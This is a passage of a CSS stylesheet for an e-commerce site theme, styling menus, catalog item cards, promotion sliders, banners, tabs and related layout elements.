    top: 51px;
    right: 0px;
    margin: 0px;
    padding: 20px 25px;
    list-style: none;
    z-index: 600;
}

.top_panel .panel_2 ul.store-vertical li ul li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li:last-child {
    margin: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li .text {
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.top_panel .panel_2 ul.store-vertical li ul li a {
    display: block;
    margin: 0px;
    padding: 7px 34px 7px 11px;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild {
    width: 34px;
    height: 100%;
    margin: 0px;
    padding: 0px;
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i {
    width: 100%;
    position: absolute;
    left: 0px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-minus-circle {
    display: none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-minus-circle {
    display: block;
}

.top_panel .panel_2 ul.store-vertical li ul li ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_3 {
    width: 25%;
    height: 46px;
    float: left;
    display: none;
    margin: 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.top_panel .panel_3 ul.contacts-vertical {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_3 ul.contacts-vertical li {
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts {
    width: 100%;
    height: 46px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 {
    width: 25%;
    height: 46px;
    float: left;
    display: none;
    margin: 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.top_panel .panel_4 ul.search-vertical {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_4 ul.search-vertical li {
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch {
    width: 100%;
    height: 46px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

/***CONTENT***/
.content-wrapper {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 20px 0px;
}

.content {
    width: 1185px;
    float: left;
    margin: 0px 0px 0px 24px;
    padding: 0px;
}

.left-column {
    width: 203px;
    float: left;
    margin: 0px 24px 0px 0px;
    padding: 0px;
}

.left-column .h3 {
    margin: 0px;
    padding: 25px 0px 10px 0px;
}

.workarea {
    width: 958px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.workarea-order {
    width: 100%;
}

/***PERSONAL_USER***/
.personal-user {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding: 13px 13px 11px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.personal-user__image-wrap {
    width: 92px;
    height: 92px;
    display: table;
    margin: 0 auto;
}

.personal-user__image {
    display: table-cell;
    vertical-align: middle;
}

.personal-user__image > img {
    max-width: 90px;
    max-height: 90px;
}

.personal-user__title {
    display: block;
    margin-top: 6px;
}

/***LEFT_CATALOG***/
ul.left-menu {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style-type: none;
}

ul.left-menu > li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
    cursor: pointer;
}

ul.left-menu > li:last-child {
    margin: 0px;
}

ul.left-menu > li > a {
    display: block;
    margin: 0px;
    padding: 7px 32px 7px 11px;
    position: relative;
}

ul.left-menu > li.parent:hover > a {
    width: 158px;
    padding: 7px 45px 7px 11px;
    z-index: 602;
}

ul.left-menu > li.parent > a .arrow,
ul.left-menu > li.parentMore > a .arrow {
    width: 0px;
    height: 0px;
    position: absolute;
    top: 50%;
    right: 13px;
    margin: -5px 0px 0px 0px;
    padding: 0px;
}

ul.left-menu > li.parent:hover > a .arrow {
    right: 26px;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
    width: auto;
    max-width: 958px;
    display: none;
    position: absolute;
    left: 0px;
    top: 0px;
    margin: 0px;
    z-index: 600;
}

ul.left-menu > li.parent > ul.submenu {
    padding: 15px 25px 15px 0px;
    list-style: none;
}

ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
    padding: 10px 10px 8px 10px;
    list-style: none;
}

ul.left-menu > li.parent > ul.submenu > li {
    width: 141px;
    display: inline-block;
    vertical-align: top;
    margin: 0px;
    padding: 0px 0px 0px 25px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

ul.left-menu > li.parent > ul.submenu > li a,
ul.left-menu > li.parentMore > ul.submenuMore > li a {
    display: block;
    margin: 0px;
    padding: 7px 0px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li a {
    width: 178px;
    padding: 9px 11px;
}

ul.left-menu > li.parent > ul.submenu > li a .arrow,
ul.left-menu > li.parentMore > ul.submenuMore > li a .arrow {
    display: none !important;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li {
    margin: 0px;
    padding: 0px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li a {
    padding: 5px 0px 5px 7px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul a {
    padding: 5px 0px 5px 17px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul ul,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent ul {
    display: none !important;
}

/***TOP_CATALOG***/
.top-catalog {
    width: 100%;
    height: 40px;
    float: left;
    margin: 0px;
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.top-catalog .center:not(.inner) {
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.top-catalog ul.left-menu {
    height: 40px;
    overflow: hidden;
}

.top-catalog ul.left-menu > li {
    float: left;
    margin: 0px;
}

.top-catalog ul.left-menu > li > a {
    height: 40px;
    padding: 0px 14px;
}

.top-catalog ul.left-menu > li.parent:hover > a {
    width: auto;
    padding: 0px 14px;
    z-index: auto;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
    width: 0px;
    height: 0px;
    display: none;
    position: absolute;
    margin: 0px 0px 0px -5px;
    padding: 0px;
    z-index: 602;
}

/***PERSONAL_EXIT***/
.personal-exit {
    width: 100%;
    float: left;
    margin-top: 2px;
    padding: 7px 32px 7px 11px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc {
    width: 100%;
    float: left;
    margin: 12px 0px 0px 0px;
    padding: 0px;
    list-style: none;
}

.clvh ul.new_leader_disc {
    margin: 20px 0px 0px 0px;
}

ul.new_leader_disc li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
    cursor: pointer;
}

ul.new_leader_disc li:last-child {
    margin: 0px;
}

ul.new_leader_disc li a {
    display: block;
    margin: 0px;
    padding: 8px 0px 8px 57px;
}

ul.new_leader_disc li a .icon {
    width: 42px;
    height: 22px;
    position: absolute;
    left: -2px;
    top: 50%;
    margin: -11px 0px 0px 0px;
    padding: 0px;
}

ul.new_leader_disc li a .icon:after {
    width: 0px;
    height: 0px;
    position: absolute;
    right: -6px;
    top: 0px;
}

/***BANNER_LEFT***/
.banners_left {
    width: 100%;
    float: left;
    margin-top: 10px;
}

.banners_left a {
    display: block;
    margin-top: 10px;
}

.clvh .banners_left {
    margin-top: 13px;
}

/***LEFT_SLIDER***/
.left-slider {
    width: 201px;
    height: 341px;
    /*height: 375px;*/
    float: left;
    margin-top: 25px;
    position: relative;
    overflow: hidden;
}

.left-slider.reference {
    height: 362px;
}

.clvh .left-slider {
    margin-top: 23px;
}

.left-slider ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.left-slider .item-image {
    width: 201px;
    height: 178px;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
    position: relative;
}

.left-slider .item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.left-slider .item-image a img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.left-slider .item-image .sticker {
    position: absolute;
    top: 18px;
    right: 0px;
}

.left-slider .item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.left-slider .item-image .sticker span:last-child {
    margin: 0px;
}

.left-slider .item-image .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.left-slider .item-image img.manufacturer {
    position: absolute;
    right: 15px;
    bottom: -1px;
}

.left-slider a.item-title {
    width: 201px;
    height: 33px;
    display: block;
    margin: 12px 0px 0px 0px;
    padding: 0px 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}

.left-slider .item-price {
    margin-top: 10px;
}

.left-slider .item-price .catalog-item-price {
    display: block;
    margin: 0px;
    padding: 2px 15px;
}

.left-slider .item-price .catalog-item-price-reference {
    display: block;
    margin: 0px;
    padding: 0px 0px 4px 0px;
}

.left-slider .item-price .catalog-item-price-old {
    display: block;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

/***VENDORS***/
.vendors {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors .h3 {
    margin: 0px;
    padding: 25px 0px 10px 0px;
}

.vendors .vendors-list {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors p.vendors-item {
    width: 50%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors p.vendors-item a {
    display: block;
    padding: 4px 0px;
}

.vendors a.all {
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe {
    width: 227px;
    float: left;
    margin: 25px 0px 0px -24px;
    padding: 15px 0px 20px 0px;
}

.subscribe_bottom {
    width: 100%;
    float: left;
    margin: 30px 0px 0px 0px;
    padding: 15px 0px 9px 0px;
    display: none;
}

.subscribe_bottom .text {
    width: 205px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.subscribe .h3 {
    margin: 0px;
    padding: 0px 0px 0px 25px;
}

.subscribe_bottom .text .h3 {
    margin: 0px 0px 0px 25px;
    padding: 0px 0px 3px 0px;
}

.subscribe p {
    margin: 0px;
    padding: 0px 0px 10px 25px;
}

.subscribe_bottom .text p {
    margin: 0px 0px 0px 25px;
    padding: 0px;
}

.subscribe_bottom form {
    width: 563px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"] {
    width: 165px;
    height: 30px;
    margin: 0px 0px 10px 25px;
    padding: 0px 9px;
}

.subscribe_bottom form input[type="text"] {
    width: 314px;
    margin: 5px 0px 0px 0px;
}

.subscribe button[name="submit"],
.subscribe_bottom form button[name="submit"] {
    width: 183px;
    height: 31px;
    margin: 0px 0px 0px 24px;
    padding: 0px;
}

.subscribe_bottom form button[name="submit"] {
    margin: 5px 0px 0px 24px;
}

/***NEWS***/
/***REVIEWS***/
.news-block,
.reviews-block {
    width: 100%;
    float: left;
    margin-top: 24px;
    display: none;
}

.left-column .news-block,
.left-column .reviews-block {
    display: block;
}

.news-block__title,
.reviews-block__title {
    float: left;
}

.left-column .news-block__title,
.left-column .reviews-block__title {
    float: none;
}

.news-block__all-news.top,
.reviews-block__all-reviews.top {
    float: right;
    margin-top: 5px;
}

.left-column .news-block__all-news.top,
.left-column .reviews-block__all-reviews.top {
    display: none;
}

.news-block__items,
.reviews-block__items {
    width: 100%;
    display: table;
    padding-top: 16px;
}

.news-block__item,
.reviews-block__item {
    width: 33.33%;
    display: table-cell;
    vertical-align: top;
    padding-left: 38px;
}

.news-block__item:first-child,
.reviews-block__item:first-child {
    padding-left: 0px;
}

.left-column .news-block__item,
.left-column .reviews-block__item {
    width: 100%;
    display: table;
    margin-bottom: 9px;
    padding-left: 0px;
    padding-bottom: 7px;
}

.news-block__item-block,
.reviews-block__item-block {
    display: table-cell;
    vertical-align: top;
    padding-right: 11px;
}

.news-block__item-block:last-child,
.reviews-block__item-block:last-child {
    padding: 0px;
}

.news-block__item-image,
.reviews-block__item-image {
    width: 57px;
    height: 37px;
    display: table;
    margin-top: 3px;
}

.news-block__item-date,
.news-block__item-text,
.reviews-block__item-text {
    display: table;
}

.news-block__item-date {
    margin-bottom: 1px;
}

.news-block__all-news.bottom,
.reviews-block__all-reviews.bottom {
    display: none;
}

.left-column .news-block__all-news.bottom,
.left-column .reviews-block__all-reviews.bottom {
    display: block;
}

/***SLIDER_TOP***/
.anythingContainer {
    height: 304px;
    margin-top: 23px;
}

.anythingContainer ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

/***ADVANTAGES***/
.advantages {
    width: 100%;
    display: table;
    margin-top: 16px;
}

.advantages .adv-item {
    display: table-cell;
    vertical-align: middle;
}

.advantages .adv-icon,
.advantages .adv-text {
    display: table-cell;
    vertical-align: middle;
}

.advantages .adv-icon {
    padding: 0px 16px;
}

/***PROMOTIONS***/
.promotions-block {
    width: 100%;
    display: table;
    margin-top: 14px;
}

.advantages + .promotions-block {
    margin-top: 17px;
    padding-top: 14px
}

.promotions-block__title {
    float: left;
}

.promotions-block__all-promotions {
    float: right;
    margin-top: 5px;
}

.promotions-block__items {
    width: 100%;
    float: left;
    margin-top: 15px;
}

.promotions-block__slider {
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.promotions-block__slider > li {
    display: table-cell;
    vertical-align: top;
}

.promotions-block__slider:not(.anythingBase) > li:nth-child(n+4) {
    display: none;
}

.promotions__item {
    width: 316px;
    float: left;
    margin-right: 2px;
}

.promotions__item-image-wrap {
    width: 318px;
    height: 169px;
    display: table;
    margin: -1px 0px 0px -1px;
    position: relative;
    overflow: hidden;
}

.promotions__item-image {
    width: 100%;
    display: table-cell;
}

.promotions__item-image-wrap .time_buy_cont {
    min-width: 138px;
    height: 30px;
    display: table;
    position: absolute;
    left: 15px;
    bottom: 12px;
}

.promotions__item-image-wrap .time_buy_clock,
.promotions__item-image-wrap .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
}

.promotions__item-image-wrap .time_buy_clock {
    width: 28px;
    padding-left: 3px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-row {
    display: table;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    padding-left: 7px;
    padding-right: 4px;
    position: relative;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:first-child {
    padding-left: 0px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:last-child,
.promotions__item-image-wrap .time_buy_timer .over {
    padding-right: 10px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:after {
    position: absolute;
    left: 0px;
    top: auto;
}

.promotions__item-image-wrap .time_buy_timer .countdown-period {
    display: none;
}

.promotions__item-date-wrap {
    width: 100%;
    height: 39px;
    display: table;
}

.promotions__item-name-wrap-wrap {
    height: 59px;
    display: block;
    overflow: hidden;
}

.promotions__item-name-wrap {
    width: 100%;
    height: 100%;
    display: table;
}

.promotions__item-date,
.promotions__item-name {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 14px;
}

/***BANNERS_MAIN***/
.banners-main {
    margin-top: 18px;
    position: relative;
    overflow: hidden;
}

.banners-main__row {
    width: 100%;
    display: table;
}

.banners-main__item {
    height: 270px;
    display: table-cell;
    vertical-align: bottom;
    position: relative;
    overflow: hidden;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.banners-main__item-image {
    width: 100%;
    height: 270px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.banners-main__item-block-wrap {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 24px 31px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.banners-main__item:hover .banners-main__item-block-wrap {
    height: 270px;
}

.banners-main__item-block-wrap:after {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    opacity: 0;
}

.banners-main__item:hover .banners-main__item-block-wrap:after {
    opacity: 1;
}

.banners-main__item-block {
    display: table-cell;
    vertical-align: bottom;
    position: relative;
    z-index: 599;
}

.banners-main__item-btn {
    display: block;
    overflow: hidden;
}

.banners-main__item:hover .banners-main__item-btn {
    padding: 0px 0px 41px 0px;
}

button[name="banners-main__item-button"] {
    height: 31px;
    margin: 0px;
    padding: 0px 27px 0px 17px;
    position: absolute;
    left: 0px;
    bottom: -31px;
    opacity: 0;
}

.banners-main__item:hover button[name="banners-main__item-button"] {
    bottom: 0px;
    opacity: 1;
}

button[name="banners-main__item-button"]:after {
    position: absolute;
    right: 14px;
    top: 50%;
    margin: -4px 0px 0px 0px;
}

/***TABS***/
.tabs-wrap {
    width: 100%;
    display: table;
    margin-top: 20px;
    margin-bottom: 15px;
}

.advantages + .tabs-wrap {
    margin-top: 17px;
    padding-top: 20px
}

.tabs {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.tabs__tab {
    height: 43px;
    float: left;
    display: table;
    margin-right: 5px;
    margin-bottom: 13px;
    position: relative;
    cursor: pointer;
}

.tabs__tab:last-child {
    margin-right: 0px;
}

.tabs__tab.current:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 50%;
    bottom: -8px;
    margin-left: -8px;
}

.tabs__tab a {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 18px;
}

.tabs__tab:hover a,
.tabs__tab.current a {
    padding: 0px 17px;
}

.tabs__box {
    width: 100%;
    float: left;
    display: none;
    margin-top: 2px;
}

.tabs__box .filtered-items,
.tabs__box .bigdata-items {
    margin: 0px;
}

.tabs__box .catalog-top {
    width: 100%;
    float: left;
    padding-bottom: 11px;
}

.tabs__box .catalog-top a.all {
    float: right;
    margin-right: 14px;
    margin-top: 11px;
}

.catalog-item-cards {
    width: 100%;
    float: left;
}

.catalog-item-card {
    width: 236px;
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    height: 530px !important;
}

.catalog-item-card.short{
    height: 450px !important;
}

.catalog-item-card.hidden {
    opacity: 0;
}

.catalog-item-card.visible {
    opacity: 1;
}

.catalog-item-card:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.catalog-item-card:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.catalog-item-card.item-tb:hover,
.catalog-item-card.item-pm:hover {
    position: relative;
    z-index: 600;
}

.catalog-item-card .catalog-item-info {
    width: 100%;
    height: 100%;
    float: left;
    margin: 0px;
    padding: 18px 13px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info {
    width: 238px;
    height: auto;
    position: absolute;
    left: -1px;
    top: -1px;
}

.catalog-item-card .item-image-cont {
    width: 100%;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .item-image {
    width: 100%;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .item-image a img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.catalog-item-card .item-image .time_buy_sticker {
    width: 93px;
    height: 93px;
    position: absolute;
    left: -15px;
    top: -30px;
    overflow: hidden;
}

.catalog-item-card .item-image .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item-card .item-image .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-item-card .item-image .sticker {
    position: absolute;
    top: -10px;
    right: -14px;
}

.catalog-item-card .item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-image .sticker span:last-child {
    margin: 0px;
}

.catalog-item-card .item-image .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.catalog-item-card .item-image img.manufacturer {
    position: absolute;
    right: 0px;
    bottom: -1px;
}

.catalog-item-card .item-all-title {
    width: 100%;
    height: 33px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .item-all-title .item-title {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .article_rating {
    width: 100%;
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .article {
    max-width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .rating {
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .rating .star {
    display: table-cell;
    vertical-align: top;
}

.catalog-item-card .item-desc {
    height: 46px;
    margin: 14px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .item-price-cont {
    height: 72px;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-price-cont.reference {
    height: 89px;
}

.catalog-item-card .item-price-cont.one {
    height: 120px;
}

.catalog-item-card .item-price-cont.one.reference {
    height: 52px;
}

.catalog-item-card .item-price-cont.two {
    height: 52px;
}

.catalog-item-card .item-price-cont.two.reference {
    height: 72px;
}

.catalog-item-card .item-price,
.catalog-item-card .item-no-price {
    position: absolute;
    left: 0px;
    bottom: -4px;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .item-no-price {
    bottom: 0px;
}

.catalog-item-card .catalog-item-price,
.catalog-item-card .catalog-item-price-old,
.catalog-item-card .catalog-item-price-percent,
.catalog-item-card .catalog-item-price-reference,
.catalog-item-card .item-no-price .unit {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .catalog-price-ranges {
    margin: 17px 0 22px 0;
    position: absolute;
    opacity: 0;
    left: -9999px;
}

.catalog-item-card:hover .catalog-price-ranges {
    position: static;
    opacity: 1;
    left: auto;
}

.catalog-item-card .catalog-price-ranges .from {
    margin-right: 3px;
}

.catalog-item-card .catalog-price-ranges .unit {
    margin-left: 3px;
}

.catalog-item-card .catalog-item-price-ranges-wrap {
    display: inline-block;
    position: relative;
    margin-left: 3px;
}

.catalog-item-card .item_time_buy_cont {
    height: 58px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .item_time_buy {
    margin: 0px;
    padding: 0px;
    position: relative;
    top: -4px;
}

.catalog-item-card .progress_bar_block {
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_cont,
.catalog-item-card .progress_bar_percent {
    display: table-cell;
    vertical-align: baseline;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .progress_bar_cont {
    padding: 0px 7px;
}

.catalog-item-card .progress_bar_bg {
    width: 113px;
    height: 6px;
    position: relative;
    overflow: hidden;
}

.catalog-item-card .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item-card .time_buy_cont {
    width: 100%;
    height: 43px;
    display: table;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_clock,
.catalog-item-card .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_clock {
    width: 45px;
    padding: 0px 0px 0px 5px;
}

.catalog-item-card .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-item-card .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_timer .countdown-period {
    display: block;
    margin: -4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more {
    height: 58px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card.item-tb .buy_more {
    position: absolute;
    left: -9999px;
    opacity: 0;
}

.catalog-item-card.item-tb:hover .buy_more {
    position: static;
    opacity: 1;
}

.catalog-item-card .buy_more .available {
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl,
.catalog-item-card .buy_more .not_avl {
    height: 23px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i,
.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item-card .buy_more .add2basket_block {
    float: right;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .buy_more a.minus,
.catalog-item-card .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more a.minus span,
.catalog-item-card .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more button[name="add2basket"],
.catalog-item-card .buy_more .apuo {
    width: 138px;
    height: 29px;
    position: absolute;
    right: 0px;
    top: 29px;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .apuo {
    width: 136px;
    height: 27px;
}

.catalog-item-card .buy_more button[name="add2basket"] i,
.catalog-item-card .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-item-card .buy_more .apuo .short {
    display: none;
}

.catalog-item-card .buy_more .compare {
    float: left;
    margin: 6px 5px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .delay {
    float: left;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a {
    width: 27px;
    height: 27px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .compare .catalog-item-compare i:last-child,
.catalog-item-card .compare .catalog-item-compared i:first-child,
.catalog-item-card .delay .catalog-item-delay i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-item-card .compare .catalog-item-compared i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:last-child {
    display: block;
}

.catalog-item-card .buy_more .hidden {
    display: none;
}

/***BODY_TEXT***/
.advantages + .body_text {
    margin-top: 17px;
}

.body_text p {
    margin: 0px;
    padding: 0px 0px 12px 0px;
}

.body_text p img {
    max-width: 100%;
    height: auto;
}

.body_text ul {
    margin: 0px;
    padding: 0px 0px 12px 20px;
}

.body_text .tabs,
.body_text .promotions-block__slider {
    padding: 0px
}

/***H1,H2,H3***/
h1, h2, h3 {
    margin: 0px;
}

h1 {
    padding: 10px 0px;
}

h2, h3 {
    padding: 5px 0px;
}

/***BREADCRUMBS***/
.breadcrumb-share {
    width: 100%;
    display: table;
    margin-top: 20px;
}

.breadcrumb {
    width: 700px;
    float: left;
}

.breadcrumb__item,
.breadcrumb__arrow {
    float: left;
    margin-right: 8px;
}

.breadcrumb__item:last-child {
    margin: 0px;
}

.breadcrumb__title_main {
    display: none;
}

/***SHARE***/
.share {
    float: right;
}

/***VENDORS_BOTTOM***/
.vendors_bottom {
    width: 100%;
    float: left;
    margin: 20px 0px 0px 0px;
    padding: 0px;
    display: none;
}

.vendors_bottom .h3 {
    float: left;
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.vendors_bottom a.all {
    float: right;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

/***ALREADY_SEEN***/
.already_seen {
    width: 100%;
    padding-bottom: 20px;
}

.already_seen .h3 {
    margin: 0px;
    padding: 15px 0px 7px 24px;
}

.already_seen ul {
    width: 1185px;
    float: left;
    margin: 0px 25px 0px 24px;
    padding: 0px;
    list-style: none;
}

.already_seen ul li {
    width: 68px;
    height: 68px;
    float: left;
    margin: 0px 9px 0px 0px;
    padding: 0px;
    position: relative;
    z-index: 100;
}

.already_seen ul li:last-child {
    margin: 0px;
}

.already_seen ul li:hover {
